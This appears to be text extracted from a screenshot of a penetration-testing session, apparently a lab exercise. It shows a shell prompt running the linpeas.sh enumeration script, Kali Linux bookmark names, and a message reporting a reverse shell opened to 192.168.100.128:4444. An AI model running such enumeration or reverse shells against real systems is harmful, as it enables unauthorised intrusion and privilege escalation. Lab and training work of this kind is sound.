 sh-3.2$ ./linpeas.sh
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.100.128:4444